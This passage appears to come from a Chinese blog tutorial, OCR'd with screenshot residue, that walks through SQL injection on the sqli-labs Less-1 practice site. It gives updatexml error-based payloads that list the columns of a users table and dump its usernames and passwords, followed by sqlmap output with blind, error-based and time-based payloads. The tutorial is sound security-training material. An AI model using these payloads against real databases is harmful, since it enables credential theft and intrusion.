爆字段名
payload: ?id=1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 4,1)),0)--+
127.0.0.1/sqli-labs-master/Less-1/?id=1' and updatexml(1,concat(0x7e,(select co
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~id'
SQLI DUMB SERIES-1 https://blog.csdn.net/Lynx9528
具体操作同上, 依次爆出字段名为:
id, username, password
爆内容
payload: ?id=1' and updatexml(1,concat(0x7e,(select concat_ws(0x3a,id,username,password) from security.users limit 0,1)),0)--+
127.0.0.1/sqli-labs-master/Less-1/?id=1' and updatexml(1,concat(0x7e,(select co
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~1:Dumb:Dumb'
SQLI DUMB SERIES-1 https://blog.csdn.net/Lynx9528
0x03 通过工具sqlmap自动注入(至少Less-1~Less-10可用该方法测试)
自动扫描漏洞
payload: python sqlmap.py -u http://127.0.0.1/sqli-labs-master/Less-1/?id=1
D:\Web\sqlmap>python sqlmap.py -u http://127.0.0.1/sqli-labs-master/Less-1/?id=1 H {1.3.11#stable} [.] [(] http://sqlmap.org V... [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 18:55:18 /2020-01-02/ [18:55:19] [INFO] resuming back-end DBMS 'mysql' [18:55:19] [INFO] testing connection to the target URL sqlmap resumed the following injection point(s) from stored session: --- Parameter: id (GET) Type: boolean-based blind 基于布尔型盲注 Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=1' AND 2346=2346 AND 'wcom'='wcom Type: error-based 基于报错型 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR) Payload: id=1' AND (SELECT 7632 FROM(SELECT COUNT(*),CONCAT(0x7171767a71,(SELECT (ELT(7632=7632,1))),0x716a706b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'mHEB'='mHEB Type: time-based blind 基于时间型盲注 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: id=1' AND (SELECT 3332 FROM (SELECT(SLEEP(5)))PcGe) AND 'eJzB'='eJzB Type: UNION query union联合查询